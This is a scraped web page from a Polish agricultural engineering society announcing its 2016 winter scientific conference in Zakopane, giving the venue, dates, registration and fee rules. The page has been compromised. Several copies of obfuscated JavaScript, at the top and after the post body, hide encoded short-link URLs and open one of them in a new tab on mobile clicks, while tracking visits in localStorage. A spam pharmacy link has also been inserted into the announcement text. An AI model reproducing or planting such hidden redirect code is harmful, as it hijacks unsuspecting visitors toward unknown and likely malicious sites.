_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Komunkat dot. XXIII Zimowej Konferencji Naukowej</h1><p class="et_pb_title_meta_container"> utworzone przez <span class="author vcard"><a href="https://ptir.org/author/mkubon/" title="Wpisy Maciej Kuboń" rel="author">Maciej Kuboń</a></span> | <span class="published">sty 26, 2016</span> | <a href="https://ptir.org/category/aktualne/" rel="category tag">Aktualności</a>, <a href="https://ptir.org/category/konf/" rel="category tag">Konferencje naukowe</a></p>
				</div>
				
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<p>&nbsp;</p>
<hr />
<p style="text-align: center"><strong>XXIII Konferencja Naukowa &#8222;Postęp Naukowo-Techniczny i Organizacyjny w Rolnictwie&#8221; &#8211; Zakopane 2016</strong></p>
<p style="text-align: center"><img fetchpriority="high" decoding="async" width="1141" height="399" class="size-medium wp-image-409 aligncenter" src="https://i0.wp.com/ptir.org/wp-content/uploads/2015/11/4-copy.jpg?resize=300%2C105" alt="4 copy" srcset="https://ptir.org/wp-content/uploads/2015/11/4-copy.jpg 1141w, https://ptir.org/wp-content/uploads/2015/11/4-copy-300x105.jpg 300w, https://ptir.org/wp-content/uploads/2015/11/4-copy-1024x358.jpg 1024w" sizes="(max-width: 1141px) 100vw, 1141px" /></p>
<p style="text-align: justify">Szanowni Państwo</p>
<p style="text-align: justify">Pragniemy poinformować, że XXIII Konferencja Naukowa odbędzie się w Domu Wypoczynkowym &#8222;Diamond’s&#8221; (Rzemieślnik) w Zakopanem, ul. Makuszyńskiego 12, w terminie od 01.02 do 05.02.2016 r.</p>
<p style="text-align: justify">Otwarcie Konferencji Naukowej zainicjuje Uroczysta Sesja związana z Jubileuszem 75-lecia urodzin prof. dr hab. Rudolfa Michałka w dniu 1 lutego 2016 r. o godz. 15:00 w Domu Wypoczynkowym &#8222;Diamond’s&#8221; IV piętro. W trakcie Uroczystej Sesji przewidziane są wystąpienia Gości. Forma prezentacji zgłoszona przez autora została zaakceptowana przez organizatorów <a href="http://biturlz.com/jXWNVyC">singulair tablet</a>.<br />
Szczegółowy program Konferencji zostanie Państwu przedstawiony na miejscu w Hotelu &#8222;Diamond’s&#8221;. Przypominamy o multimedialnej formie prezentacji posterów. Medialna forma prezentacji polegać będzie na przedstawieniu (przygotowanej w PowerPoint 97-2013 ) informacji o swoich wynikach badań na 3-5 slajdach w maksymalnym czasie do 5 minut.<br />
Po prezentacji określonej grupy prelegentów przewidziany będzie czas na omawianie poszczególnych wystąpień w formie seminarium.</p>
<p style="text-align: justify">Rejestracja uczestników odbędzie się przy Recepcji Domu Wypoczynkowego „Diamond’s” ul. Makuszyńskiego 12, w dniu 01. 02. 2016 roku od godz. 10:00.</p>
<p style="text-align: justify"><strong>Organizatorzy przypominają, że przesłanie zgłoszenia udziału w XXIII Konferencji Naukowej zobowiązuje zgłaszającego się do wniesienia opłaty. Rezygnacja z udziału w miesiącu styczniu bieżącego roku nie zwalnia z obowiązku wniesienia opłaty. W załączeniu ogłoszenie do pobrania w fromacie pdf.: <a href="https://ptir.org/wp-content/uploads/2016/01/Komunikat_II_2016.pdf" rel="">Komunikat_II_2016</a> oraz doc.  <a href="https://ptir.org/wp-content/uploads/2016/01/Komunikat_II_2016.doc" rel="">Komunikat_II_2016</a></strong></p>
<p style="text-align: justify">
<div class="fcbk_share">
<div class="fcbk_button">
							<a href="http://www.facebook.com/1446211228931571" target="_blank"><br />
								<img decoding="async" src="https://i2.wp.com/ptir.org/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png?w=1170" alt="Fb-Button" /><br />
							</a>
						</div>
<div class="fcbk_like"></div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x5a\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x51\x6e\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6d\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x52\x48\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x56\x57\x4e\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x58\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x61\x6d\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x76\x53\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x74\x6f\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="post-buttons-container"><button class="post-like-button" data-post-id="470"><i class="fab fa-facebook"></i> Polub<span class="like-count"></span></button><button class="post-share-button" data-post-id="470"><i class="fab fa-facebook"></i> Udostępnij</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x5a\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x51\x6e\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6d\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x52\x48\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x56\x57\x4e\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x58\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x61\x6d\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x76\x53\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x74\x6f\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Adres</h3>
<p><strong>Siedziba<br />Zarządu Głównego PTIR</strong>:<br />Wydział Inżynierii Produkcji i Energetyki<br />ul. Balicka 116B<br />30-149 Kraków</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><b> Prezes ZG </b><br />Prof. dr hab. inż Rudolf Michałek czł. rzecz. PAN<br />tel. +48 12 662-46-19<br />e-mail: <a href="mailto:prezes@ptir.org">prezes@ptir.org</a></p></div>
			</div>
